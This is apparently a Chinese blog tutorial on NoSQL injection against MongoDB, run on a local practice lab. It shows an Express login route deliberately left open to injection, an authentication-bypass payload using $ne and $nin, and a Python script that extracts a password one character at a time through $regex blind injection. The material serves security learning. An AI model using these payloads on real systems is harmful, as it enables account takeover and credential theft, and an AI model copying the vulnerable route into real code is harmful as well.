-
Nosql inject注入
0x00 Nosql inject
最近主要在看那个 YApi 的注入漏洞,也是一个 mongodb的注入
所以来写一下这个东西,其实现在越来越常见的Nosql注入
感觉很多分布式和一些新的系统已经大量使用这种nosql数据库,这个注入和传统的关系型数据库有一点点不同
还有一个练习的靶场,等等放上来 github
0x01 What is nosql
什么是 Nosql
都是抄的介绍自己看看吧
NoSQL 即 Not Only SQL,意即 “不仅仅是SQL”。NoSQL 是一项全新的数据库革命性运动,早期就有人提出,发展至 2009 年趋势越发高涨。NoSQL的拥护者们提倡运用非关系型的数据存储,相对于铺天盖地的关系型数据库运用,这一概念无疑是一种全新的思维的注入。
0x02 Nosql 注入的简介
NoSQL 注入由于 NoSQL 本身的特性和传统的 SQL 注入有所区别。
使用传统的SQL注入,攻击者利用不安全的用户输入来修改或替换应用程序发送到数据库引擎的 SQL 查询语句(或其他SQL语句)。
换句话说,SQL 注入使攻击者可以在数据库中 SQL 执行命令。与关系数据库不同:
NoSQL 数据库不使用通用查询语言。NoSQL 查询语法是特定于产品的,查询是使用应用程序的编程语言编写的:PHP,JavaScript,Python,Java 等。这意味着成功的注入使攻击者不仅可以在数据库中执行命令,而且可以在应用程序本身中执行命令,这可能更加危险。
0x03 最常见的MongoDB
MongoDB 是当前最流行的 NoSQL 数据库产品之一,由 C++ 语言编写,是一个基于分布式文件存储的数据库。旨在为 WEB 应用提供可扩展的高性能数据存储解决方案。
单词对标
在 MongoDB 中基本的概念有一些特殊的名字“文档、集合、数据库”
这个是先知文章之中看到的,感觉对比的非常好,一目了然,对于快速掌握还是比较友好
表所示:
SQL 概念 MongoDB 概念 说明 database database 数据库 table collection 数据库表/集合 row document 数据记录行/文档 column field 数据字段/域 index index 索引 table joins 表连接,MongoDB 不支持 primary key primary key 主键,MongoDB 自动将 _id字段设置为主键下表列出了关系型数据库 RDBMS 与 MongoDB 之间对应的术语:
RDBMS MongoDB 数据库 数据库 表格 集合 行 文档 列 字段 表联合 嵌入文档 主键 主键(MongoDB 提供了 key 为 _id) 0x04 mongodb的简单使用
首先我们先熟悉一下mongodb的常规用法,回归基础哈哈
下面是我学习的一些command line
利用账号密码登陆
# mongo mongodb://admin:admin@127.0.0.1:27017 MongoDB shell version v4.0.27 connecting to: mongodb://127.0.0.1:27017/?gssapiServiceName=mongodb Implicit session: session { "id" : UUID("e1c9a87d-f9e4-4cfc-b661-8d7019d19628") } MongoDB server version: 4.0.27 Server has startup warnings: 2022-11-26T02:29:47.282+0000 I STORAGE [initandlisten] 2022-11-26T02:29:47.282+0000 I STORAGE [initandlisten] ** WARNING: Using the XFS filesystem is strongly recommended with the WiredTiger storage engine 2022-11-26T02:29:47.282+0000 I STORAGE [initandlisten] ** See http://dochub.mongodb.org/core/prodnotes-filesystem --- Enable MongoDB's free cloud-based monitoring service, which will then receive and display metrics about your deployment (disk utilization, CPU, operation statistics, etc). The monitoring data will be available on a MongoDB website with a unique URL accessible to you and anyone you share the URL with. MongoDB may use this information to make product improvements and to suggest MongoDB products and deployment options to you. To enable free monitoring, run the following command: db.enableFreeMonitoring() To permanently disable this reminder, run the following command: db.disableFreeMonitoring() ---- 1
- 2
- 3
- 4
- 5
- 6
- 7
- 8
- 9
- 10
- 11
- 12
- 13
- 14
- 15
- 16
- 17
- 18
- 19
- 20
查看数据库
> show dbs admin 0.000GB arl 0.041GB config 0.000GB local 0.000GB- 1
- 2
- 3
- 4
- 5
当前数据库
> db test- 1
- 2
切换数据库
> use arl switched to db arl- 1
- 2
查看集合(相当于看库表)
> show collections asset_domain asset_ip asset_site cert ... > show tables asset_domain asset_ip asset_site cert ...- 1
- 2
- 3
- 4
- 5
- 6
- 7
- 8
- 9
- 10
- 11
- 12
创建一个集合
> db.createCollection("zeotest") { "ok" : 1 } > show tables all_users asset_domain asset_ip asset_site cert zeotest- 1
- 2
- 3
- 4
- 5
- 6
- 7
- 8
- 9
插入一个文档(数据)
db.zeotest.insert({name: 'zeo', description: 'the hacker', age: 18, status: 'UP', tel: ['13888888888', '66666666666'] })- 1
- 2
- 3
- 4
- 5
- 6
查询数据,带条件的查询
在 MongoDB 中使用
find()方法来查询文档> db.zeotest.find() { "_id" : ObjectId("63817c440c8866311e74ab59"), "name" : "zeo", "description" : "the hacker", "age" : 18, "status" : "UP", "tel" : [ "13888888888", "66666666666" ] } > db.zeotest.insert({name: 'jebson', description: 'the it', age: 22, status: 'down', tel: ['138888', '666666'] }) WriteResult({ "nInserted" : 1 }) > db.zeotest.find() { "_id" : ObjectId("63817c440c8866311e74ab59"), "name" : "zeo", "description" : "the hacker", "age" : 18, "status" : "UP", "tel" : [ "13888888888", "66666666666" ] } { "_id" : ObjectId("63817cb30c8866311e74ab5a"), "name" : "jebson", "description" : "the it", "age" : 22, "status" : "down", "tel" : [ "138888", "666666" ] } > db.zeotest.find({"name":"zeo"}) { "_id" : ObjectId("63817c440c8866311e74ab59"), "name" : "zeo", "description" : "the hacker", "age" : 18, "status" : "UP", "tel" : [ "13888888888", "66666666666" ] } >- 1
- 2
- 3
- 4
- 5
- 6
- 7
- 8
- 9
- 10
靶场搭建
有一个小bug,现在版本升级之后,得用下面这个,mongodb的包是包含在这个里面的
npm install mongoose- 1
0x05 NoSQL 注入
0x06 重言式注入
也叫永真式,此类攻击是在条件语句中注入代码
使生成的表达式判定结果永远为真,类似万能密码
看一下下面这个简单的js代码
app.get('/inject', function(req, res) { var user = (req.query.user); var pass = (req.query.pass); var query = ( '{ "name": '+user+', "passwd": '+pass+' }' ); console.log(query) const mydb = db.db('arl') console.log(user,"---",pass) mydb.collection(mongo_col).findOne({ "name": user, "passwd": pass }, function (err, user) { if (err) { return res.status(500).send({message: err.message}); } else if (!user) { res.render('error', {error: 'Sorry user not found!' }); } else{ res.render('result', {user: user.user, pass: user.pass }); } }); });- 1
- 2
- 3
- 4
- 5
- 6
- 7
- 8
- 9
- 10
- 11
- 12
- 13
- 14
- 15
- 16
- 17
- 18
- 19
- 20
- 21
- 22
payload
http://127.0.0.1:8000/inject?user[$nin][]=&pass[$ne]=- 1
实际获取的数据
user 是
{ '$nin': [ '' ] }
pass 是{ '$ne': '' }拼接之后的qurey是
{ "name": [object Object], "passwd": [object Object] }- 1
解释一下:
-
首先是
$ne是 not equal 不等于 -
http链接中
user[$nin][]=&pass[$ne]= -
js中是
query =array( "user" => array("$nin" => 1),"pass" => ("$ne" => 1)) -
mongodb中拼接查询就是
mydb.collection(mongo_col).find({ "name": {"$nin":1}, "passwd": {"$ne":1} })- 1
-
这样就相当于是万能密码那 or 1=1 吧, 查询就是永真的情况
0x07 盲注
现在感觉很多的地方都是当页面没有回显这种情况
一般都通过通过
$regex正则表达式操作而且 NoSQL 用到的基本上都是布尔盲注。
payload
GET /inject?login=&user[$eq]=zeo2&pass[$regex]=.{7} HTTP/1.1 Host: 127.0.0.1:8000 错误,说明长度没有7 GET /inject?login=&user[$eq]=zeo2&pass[$regex]=.{6} HTTP/1.1 Host: 127.0.0.1:8000 正确,说明长度为6- 1
- 2
- 3
- 4
- 5
- 6
- 7
- 8
写给脚步跑一下
import requests import urllib3 import string import urllib urllib3.disable_warnings() passwd = '' target = 'http://127.0.0.1:8000/inject?login=&user[$eq]=zeo2&pass[$regex]=' while True: for word in string.printable: if word not in ['*', '+', '.', '?', '|', '#', '&', '$']: payload = '^%s' % (passwd + word) r = requests.get(target + payload) if 'Welcome' in r.text: print("Found one more char : %s" % (passwd+word)) passwd += word- 1
- 2
- 3
- 4
- 5
- 6
- 7
- 8
- 9
- 10
- 11
- 12
- 13
- 14
- 15

-
相关阅读:
快速排序Java
SpringMVC拦截器
单片机外设-串口(UART)详情
编码规范、git 规范
C++ | Leetcode C++题解之第174题地下城游戏
网络安全——指纹识别
计算机毕业设计 SSM+Vue网上质询问诊平台系统 医疗问诊管理系统 网上预约医疗问诊系统Java Vue MySQL数据库 远程调试 代码讲解
【nlp】天池学习赛-新闻文本分类-机器学习
TOWER 成就徽章 NFT 系列介绍——TOWER 生态系统的第一个灵魂通证(SBT)
Ubuntu18.04虚拟机磁盘扩容-lvm
- 原文地址:https://blog.csdn.net/god_zzZ/article/details/128080761
